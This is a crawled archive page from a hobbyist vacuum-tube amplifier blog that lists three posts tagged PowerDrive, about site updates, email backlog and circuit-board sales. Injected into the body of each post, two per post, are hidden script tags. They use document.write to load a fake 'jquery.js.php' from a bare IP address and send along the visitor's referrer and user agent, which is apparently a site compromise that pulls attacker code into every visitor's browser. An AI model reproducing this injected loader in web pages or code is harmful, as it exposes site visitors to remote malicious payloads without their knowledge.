

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tubelab.com/tag/powerdrive/
body_size: 8692
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>PowerDrive | Tubelab</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://tubelab.com/wordpress/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://tubelab.com/wordpress/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; Feed" href="http://tubelab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; Comments Feed" href="http://tubelab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; PowerDrive Tag Feed" href="http://tubelab.com/tag/powerdrive/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tubelab.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wspsc-style-css'  href='http://tubelab.com/wordpress/wp-content/plugins/wordpress-simple-paypal-shopping-cart/wp_shopping_cart_style.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='parament-css'  href='http://tubelab.com/wordpress/wp-content/themes/parament/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://tubelab.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tubelab.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tubelab.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />

<!-- WP Simple Shopping Cart plugin v4.4.4 - https://www.tipsandtricks-hq.com/wordpress-simple-paypal-shopping-cart-plugin-768/ -->

	<script type="text/javascript">
	<!--
	//
	function ReadForm (obj1, tst) 
	{ 
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";		
	
	    for (i=0; i<obj1.length; i++) 
	    {     
	        // run entire form
	        obj = obj1.elements[i];           // a form element
	
	        if (obj.type == "select-one") 
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        val = obj.options[pos].value;   // selected value
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	//-->
	</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4c2d00; }
</style>
</head>

<body class="archive tag tag-powerdrive tag-103 custom-background">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://tubelab.com">Tubelab</a></h1>
					<h2 id="site-description">Dedicated to advancing the state of the art in affordable high end audio.</h2>		
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-300 page_item_has_children"><a href="http://tubelab.com/designs/">Designs</a>
<ul class='children'>
	<li class="page_item page-item-627 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-spp/">Tubelab SPP</a>
	<ul class='children'>
		<li class="page_item page-item-706 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-spp/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-719"><a href="http://tubelab.com/designs/tubelab-spp/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-725"><a href="http://tubelab.com/designs/tubelab-spp/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-730"><a href="http://tubelab.com/designs/tubelab-spp/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-732"><a href="http://tubelab.com/designs/tubelab-spp/manual/connectors/">Connectors</a></li>
			<li class="page_item page-item-737"><a href="http://tubelab.com/designs/tubelab-spp/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-739"><a href="http://tubelab.com/designs/tubelab-spp/manual/semiconductors/">Semiconductors</a></li>
		</ul>
</li>
		<li class="page_item page-item-710"><a href="http://tubelab.com/designs/tubelab-spp/schematic/">Schematic</a></li>
		<li class="page_item page-item-712"><a href="http://tubelab.com/designs/tubelab-spp/parts-list/">Parts List</a></li>
		<li class="page_item page-item-716"><a href="http://tubelab.com/designs/tubelab-spp/applications/">Tubes and Applications</a></li>
	</ul>
</li>
	<li class="page_item page-item-320 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-sse/">Tubelab SSE</a>
	<ul class='children'>
		<li class="page_item page-item-191 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-sse/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-399"><a href="http://tubelab.com/designs/tubelab-sse/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-424"><a href="http://tubelab.com/designs/tubelab-sse/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-431"><a href="http://tubelab.com/designs/tubelab-sse/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-440"><a href="http://tubelab.com/designs/tubelab-sse/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-451"><a href="http://tubelab.com/designs/tubelab-sse/manual/semiconductors/">Semiconductors</a></li>
			<li class="page_item page-item-455"><a href="http://tubelab.com/designs/tubelab-sse/manual/connectors/">Connectors</a></li>
			<li class="page_item page-item-459"><a href="http://tubelab.com/designs/tubelab-sse/manual/wiring-diagrams/">Wiring Diagrams</a></li>
			<li class="page_item page-item-464"><a href="http://tubelab.com/designs/tubelab-sse/manual/checkout/">Checkout</a></li>
			<li class="page_item page-item-472"><a href="http://tubelab.com/designs/tubelab-sse/manual/enclosures/">Enclosures</a></li>
		</ul>
</li>
		<li class="page_item page-item-190"><a href="http://tubelab.com/designs/tubelab-sse/schematic/">Schematic</a></li>
		<li class="page_item page-item-402"><a href="http://tubelab.com/designs/tubelab-sse/parts-list/">Parts List</a></li>
		<li class="page_item page-item-467"><a href="http://tubelab.com/designs/tubelab-sse/applications/">Tubes and Applications</a></li>
		<li class="page_item page-item-352"><a href="http://tubelab.com/designs/tubelab-sse/design/">Design</a></li>
		<li class="page_item page-item-354"><a href="http://tubelab.com/designs/tubelab-sse/simulations/">Simulations</a></li>
	</ul>
</li>
	<li class="page_item page-item-502 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-se/">Tubelab SE</a>
	<ul class='children'>
		<li class="page_item page-item-656 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-se/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-679"><a href="http://tubelab.com/designs/tubelab-se/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-681"><a href="http://tubelab.com/designs/tubelab-se/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-684"><a href="http://tubelab.com/designs/tubelab-se/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-687"><a href="http://tubelab.com/designs/tubelab-se/manual/semiconductors/">Semiconductors</a></li>
			<li class="page_item page-item-689"><a href="http://tubelab.com/designs/tubelab-se/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-693"><a href="http://tubelab.com/designs/tubelab-se/manual/final-assembly/">Final Assembly</a></li>
			<li class="page_item page-item-695"><a href="http://tubelab.com/designs/tubelab-se/manual/checkout/">Checkout</a></li>
			<li class="page_item page-item-698"><a href="http://tubelab.com/designs/tubelab-se/manual/bias/">Setting the Bias</a></li>
			<li class="page_item page-item-702"><a href="http://tubelab.com/designs/tubelab-se/manual/enclosures/">Enclosures</a></li>
		</ul>
</li>
		<li class="page_item page-item-663"><a href="http://tubelab.com/designs/tubelab-se/schematic/">Schematic</a></li>
		<li class="page_item page-item-667"><a href="http://tubelab.com/designs/tubelab-se/parts-list/">Parts List</a></li>
		<li class="page_item page-item-672"><a href="http://tubelab.com/designs/tubelab-se/applications/">Tubes and Applications</a></li>
		<li class="page_item page-item-676"><a href="http://tubelab.com/designs/tubelab-se/theory/">Theory of Operation</a></li>
	</ul>
</li>
	<li class="page_item page-item-641"><a href="http://tubelab.com/designs/minitron/">MiniTron</a></li>
	<li class="page_item page-item-643"><a href="http://tubelab.com/designs/845-se/">845 SE</a></li>
	<li class="page_item page-item-646"><a href="http://tubelab.com/designs/300-beast/">300 Beast</a></li>
	<li class="page_item page-item-648"><a href="http://tubelab.com/designs/turbo-champ/">Turbo Champ</a></li>
	<li class="page_item page-item-650"><a href="http://tubelab.com/designs/headphone-amp/">Headphone Amp</a></li>
</ul>
</li>
<li class="page_item page-item-303 page_item_has_children"><a href="http://tubelab.com/prototypes/">Prototypes</a>
<ul class='children'>
	<li class="page_item page-item-529"><a href="http://tubelab.com/prototypes/cathode-follower/">Cathode Follower</a></li>
	<li class="page_item page-item-532"><a href="http://tubelab.com/prototypes/super-tube-se/">Super Tube SE</a></li>
	<li class="page_item page-item-534"><a href="http://tubelab.com/prototypes/o2/">The O2 Amp</a></li>
	<li class="page_item page-item-526"><a href="http://tubelab.com/prototypes/simple-45/">Simple 45</a></li>
	<li class="page_item page-item-538"><a href="http://tubelab.com/prototypes/833-se/">833 SE</a></li>
</ul>
</li>
<li class="page_item page-item-306 page_item_has_children"><a href="http://tubelab.com/construction/">Construction</a>
<ul class='children'>
	<li class="page_item page-item-860"><a href="http://tubelab.com/construction/industrial/">Industrial Strength Amp</a></li>
	<li class="page_item page-item-863"><a href="http://tubelab.com/construction/lexan/">Clear Lexan Amp</a></li>
	<li class="page_item page-item-610"><a href="http://tubelab.com/construction/tubelab-sse-test-amp/">Tubelab SSE Test Amp</a></li>
	<li class="page_item page-item-653"><a href="http://tubelab.com/construction/customer-builds/">Customer Builds</a></li>
</ul>
</li>
<li class="page_item page-item-551 page_item_has_children"><a href="http://tubelab.com/articles/">Articles</a>
<ul class='children'>
	<li class="page_item page-item-506 page_item_has_children"><a href="http://tubelab.com/articles/ideas/">Ideas</a>
	<ul class='children'>
		<li class="page_item page-item-575"><a href="http://tubelab.com/articles/ideas/solid-state-opt/">Solid State OPT</a></li>
		<li class="page_item page-item-577"><a href="http://tubelab.com/articles/ideas/totem-pole-output/">Totem Pole Output</a></li>
		<li class="page_item page-item-579"><a href="http://tubelab.com/articles/ideas/super-tubes/">Super Tubes</a></li>
		<li class="page_item page-item-581"><a href="http://tubelab.com/articles/ideas/single-ended-output-stages/">Single Ended Output Stages</a></li>
	</ul>
</li>
	<li class="page_item page-item-508 page_item_has_children"><a href="http://tubelab.com/articles/circuits/">Proven Circuits</a>
	<ul class='children'>
		<li class="page_item page-item-562"><a href="http://tubelab.com/articles/circuits/ccs-circuits/">CCS Circuits</a></li>
		<li class="page_item page-item-564"><a href="http://tubelab.com/articles/circuits/active-loaded-se-output-stages/">Active Loaded SE Output Stages</a></li>
		<li class="page_item page-item-515 page_item_has_children"><a href="http://tubelab.com/articles/circuits/power-drive/">Power Drive</a>
		<ul class='children'>
			<li class="page_item page-item-517"><a href="http://tubelab.com/articles/circuits/power-drive/cookbook/">Cookbook</a></li>
		</ul>
</li>
		<li class="page_item page-item-230"><a href="http://tubelab.com/articles/circuits/845se-driver/">845 SE Driver Board</a></li>
		<li class="page_item page-item-566"><a href="http://tubelab.com/articles/circuits/845-power-supply-board/">845 Power Supply Board</a></li>
		<li class="page_item page-item-228"><a href="http://tubelab.com/articles/circuits/tubelab-spud-se/">Spud SE Board</a></li>
		<li class="page_item page-item-226"><a href="http://tubelab.com/articles/circuits/universal-pp-driver/">Universal PP Driver Board</a></li>
		<li class="page_item page-item-225"><a href="http://tubelab.com/articles/circuits/octal-driver/">Octal Driver Board</a></li>
	</ul>
</li>
	<li class="page_item page-item-593 page_item_has_children"><a href="http://tubelab.com/articles/tube-testing/">Tube Testing</a>
	<ul class='children'>
		<li class="page_item page-item-595"><a href="http://tubelab.com/articles/tube-testing/6lw6-sweep-tube/">6LW6 Sweep Tube</a></li>
		<li class="page_item page-item-597"><a href="http://tubelab.com/articles/tube-testing/6cd6-sweep-tube/">6CD6 Sweep Tube</a></li>
		<li class="page_item page-item-599"><a href="http://tubelab.com/articles/tube-testing/6av5-sweep-tube/">6AV5 Sweep Tube</a></li>
	</ul>
</li>
	<li class="page_item page-item-602 page_item_has_children"><a href="http://tubelab.com/articles/component-testing/">Component Testing</a>
	<ul class='children'>
		<li class="page_item page-item-604"><a href="http://tubelab.com/articles/component-testing/budget-output-transformers/">Budget Output Transformers</a></li>
		<li class="page_item page-item-606"><a href="http://tubelab.com/articles/component-testing/output-transformers/">Output Transformers</a></li>
	</ul>
</li>
	<li class="page_item page-item-591"><a href="http://tubelab.com/articles/amplifier-testing/">Amplifier Testing</a></li>
	<li class="page_item page-item-586"><a href="http://tubelab.com/articles/tubelab-prototyping-system/">Tubelab Prototyping System</a></li>
	<li class="page_item page-item-589"><a href="http://tubelab.com/articles/tubelab-power-supplies/">Tubelab Power Supplies</a></li>
	<li class="page_item page-item-584"><a href="http://tubelab.com/articles/output-transformers-explained/">Output Transformers Explained</a></li>
	<li class="page_item page-item-617 page_item_has_children"><a href="http://tubelab.com/articles/totally-tubular/">Totally Tubular</a>
	<ul class='children'>
		<li class="page_item page-item-619"><a href="http://tubelab.com/articles/totally-tubular/the-first-page/">The First Page</a></li>
		<li class="page_item page-item-622"><a href="http://tubelab.com/articles/totally-tubular/my-systems/">My Systems</a></li>
		<li class="page_item page-item-624"><a href="http://tubelab.com/articles/totally-tubular/listening-tests/">Listening Tests</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-310 page_item_has_children"><a href="http://tubelab.com/pc-boards/">PC Boards</a>
<ul class='children'>
	<li class="page_item page-item-327"><a href="http://tubelab.com/pc-boards/tubelab-spp/">Tubelab SPP Board</a></li>
	<li class="page_item page-item-229"><a href="http://tubelab.com/pc-boards/tubelab-sse/">Tubelab SSE Board</a></li>
	<li class="page_item page-item-231"><a href="http://tubelab.com/pc-boards/tubelab-se/">Tubelab SE Board</a></li>
	<li class="page_item page-item-224"><a href="http://tubelab.com/pc-boards/ordering-legacy/">Ordering</a></li>
</ul>
</li>
<li class="page_item page-item-292 page_item_has_children"><a href="http://tubelab.com/safety/">Safety</a>
<ul class='children'>
	<li class="page_item page-item-221"><a href="http://tubelab.com/safety/electrical-safety/">Electrical Safety</a></li>
	<li class="page_item page-item-223"><a href="http://tubelab.com/safety/amplifier-grounding/">Amplifier Grounding</a></li>
</ul>
</li>
<li class="page_item page-item-283 page_item_has_children"><a href="http://tubelab.com/about-us/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-175"><a href="http://tubelab.com/about-us/what/">What is Tubelab?</a></li>
	<li class="page_item page-item-176"><a href="http://tubelab.com/about-us/who/">Who is Tubelab?</a></li>
	<li class="page_item page-item-212"><a href="http://tubelab.com/about-us/about-this-site/">About this Site</a></li>
	<li class="page_item page-item-177"><a href="http://tubelab.com/about-us/philosophy/">Philosophy</a></li>
	<li class="page_item page-item-178"><a href="http://tubelab.com/about-us/info/">Information and Links</a></li>
	<li class="page_item page-item-213"><a href="http://tubelab.com/about-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul></div>
</nav>
<div id="container" class="contain">

	<div id="main" role="main">
		<header id="introduction" class="contain">
			<hgroup>
			<h1 id="page-title">PowerDrive</h1><h2 id="page-tagline">All posts tagged PowerDrive</h2>			</hgroup>
		</header>

									
<article id="post-187" class="contain post-187 post type-post status-publish format-standard hentry category-amps category-site tag-powerdrive tag-sse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/new-computer/" rel="bookmark">New computer</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/new-computer/">January 22, 2007</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>, <a href="http://tubelab.com/category/site/" rel="category tag">Site</a>.			
						Tagged: <a href="http://tubelab.com/tag/powerdrive/" rel="tag">PowerDrive</a>, <a href="http://tubelab.com/tag/sse/" rel="tag">SSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>My new computer is finally operational, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  and most of my applications and data have been migrated. Microsoft has decided not to offer anymore upgrades to the Front Page software that I have been using to make this web site. They now offer Microsoft Expression Web as the upgrade path. I purchased Expression Web and loaded on my computer. I tried to use it on my web site. It doesn't work with my site. Expression does not support the navigation structure built by Front Page,   and tells me that my Web site was not built to current web standards. I bought a couple of books, and decided that this is not going to be easy. I am still using Front Page for now.</p>
<p>I have been on the road for almost every weekend so far this year. Most of this web update was written from the passenger seat of a car on my laptop. Some pages are still incomplete, but I decided to post what I have since it has been a while since the last update. Most of the SSE manual is complete, except for the wiring diagrams, parts list with vendor part numbers since I don't have internet access in my car, and the assembly pictures of my latest amps, since I haven't been home to take the pictures. I built (and documented) the Industrial amp shown above in December, and haven't had time to listen to it since then. I haven't touched a soldering iron yet this year either.</p>
<p>I have not yet figured out how to set up an internet shopping cart on my web page. It must be set up interactively on the server, and again, I have not been home to figure it out. I plan to begin listing the PC boards on Ebay as soon as the parts lists and wiring diagrams are complete. If my current work schedule does not change, this should be in a couple of weeks. My Ebay ID is Tubelab*com. There is nothing posted there currently.</p>
<p>I have fallen far behind in answering email. I thought that I could catch up over the holidays, but my planned two week vacation turned into 6 days off from work. I spent one to two hours per day answering email. During this time I received more email that I answered. I still have several hundred emails in my in box, and 5 or 10 come in each day. I have come to the realization that I may never catch up. All email from purchasers of my boards has been answered promptly. Much of the other email concerns PowerDrive. The PowerDrive cookbook page is not finished yet, but I have posted the first part. More email concerns the availability of the PC boards. They will be available shortly, and the ordering info will be posted here. Email that requires considerable time, like those asking me to design a special circuit, or modify or test an amplifier that I have never seen often does not get answered. I simply don't have the time to design one off circuits until I get caught up.</p>
<p>Many questions (e-mail and diyAudio forum) relate to the PC boards. I get questions that ask about the "SE board". I have no way of knowing which board you are referring to, since there are now two different SE boards. I have also received questions asking how to wire a DHT into the SSE board and vice versa. This is not really practical. Each board was designed and optimized for the type of tubes listed in the assembly manual. I simply do not currently have the time to assist with a custom design or application for these designs.</p>
<p>The most popular questions are," Where can I get a board" and "When can I get a board". I plan to offer the boards directly from an online ordering page on this web site. I have that option on my current hosting plan. I may also offer them from an Ebay store. I will do this as soon as the assembly manual is finished. Most of the manual is finished (all of the fun amp building stuff). I need to finish processing about 200 pictures and organizing all of the text. I have about 3 weeks worth of work at my present rate, but I can not predict the demands of my full time job, which have been considerable, and require 8 to 10 hours of sitting in front of a computer per day.</p>
<p>The progress will be posted here on this page, and ordering information will be posted here as well.</p>
	</div>

	
</article>							
<article id="post-196" class="contain post-196 post type-post status-publish format-standard hentry category-site tag-powerdrive">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/site/success/" rel="bookmark">Success!</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/site/success/">June 1, 2006</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/site/" rel="category tag">Site</a>.			
						Tagged: <a href="http://tubelab.com/tag/powerdrive/" rel="tag">PowerDrive</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>Number three was a success! I have added several new pages, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  with more to come soon. Some of the new pages may have little or no content. That is because I mapped out the design of the web site before I finished the individual pages,     and I needed to make sure that all of the hyperlinks work. Content is being added as I have time. I sit in front of a computer for 8 to 10 hours a day at work,   when I get home, I would rather play with tubes. All of the old pages are still here (some have been updated) and they are still in the same location, so all old bookmarks and links should still work. Email me if I broke anything. I don't claim to be an expert web designer.</p>
<p>The PowerDrive circuit has become quite popular, and I constantly get requests for unique designs. There is no way that I have the time to design, prototype, and test each one of these. I am finishing up a new page that should help you design your own. (Actually I am doing it over, it got zapped when my hard drive died).</p>
<p>Family matters and other commitments have required me to be out of town for many of the weekends so far this year. I now have a work schedule that allows little time for Tubelab. This will continue for the near future. I have tried to set aside one or two evenings per week to answer e-mail. I am currently running about one to two weeks behind responding to e-mail.</p>
	</div>

	
</article>							
<article id="post-204" class="contain post-204 post type-post status-publish format-standard hentry category-amps category-site tag-powerdrive tag-tse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/website-makeover/" rel="bookmark">Website makeover</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/website-makeover/">March 24, 2006</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>, <a href="http://tubelab.com/category/site/" rel="category tag">Site</a>.			
						Tagged: <a href="http://tubelab.com/tag/powerdrive/" rel="tag">PowerDrive</a>, <a href="http://tubelab.com/tag/tse/" rel="tag">TSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>This web site is in the process of a complete makeover. I have about 6 months worth of new information (and some old stuff that I found) that I haven&#8217;t had time to post. It will take a while to get it all posted. The Tubelab SE assembly manual is being uploaded first. The Tubelab 3 prototyping system is finished, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  a few pictures are here,     more will be added as soon as I can get them processed. Complete assembly details will follow. Several new amplifier designs are done, and will be added also. The PowerDrive circuit has become quite popular, and I constantly get requests for unique designs. There is no way that I have the time to design, prototype, and test each one of these. I am finishing up a new page that should help you design your own.</p>
<p>I plan to put a lot of new and old content on this site over the next few months. This requires some better site organization. It will no longer be possible to have a link to everything from this home page. The menus (links) on the left bring you to secondary menu pages that have links to the individual pages. The news that formerly occupied this space has been moved to the news page.</p>
<p>All of the old pages are still here (some are updated) and they are still in the same location, so all old bookmarks and links should still work. Email me if I broke anything. I don't claim to be an expert web designer.</p>
<p>I have concentrated on functionality and content, I will make it look nice as time permits. Some of the new pages may have little or no content. That is because I mapped out the design of the web site before I finished the individual pages, and I needed to make sure that all of the hyperlinks work. Content is being added as I have time. I sit in front of a computer for 8 to 10 hours a day at work, when I get home, I would rather play with tubes.</p>
<p>Family matters and other commitments have required me to be out of town for many of the weekends so far this year. This will continue for the near future. I have tried to set aside one or two evenings per week to answer e-mail. I am currently running about one week behind responding to e-mail.</p>
	</div>

	
</article>					
		<nav id="posts-nav" class="paged-navigation contain">
			<h1 class="assistive-text">Posts navigation</h1>
			<div class="nav-older"></div>
			<div class="nav-newer"></div>
		</nav>

	</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="hierpage-2" class="widget widget_hier_page"><h2 class="widget-title">Navigation</h2><ul><li class="page_item page-item-300"><a href="http://tubelab.com/designs/">Designs</a></li>
